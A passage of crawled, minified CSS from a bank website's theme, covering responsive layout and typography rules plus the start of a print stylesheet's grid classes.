!important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none !important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 1813
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left: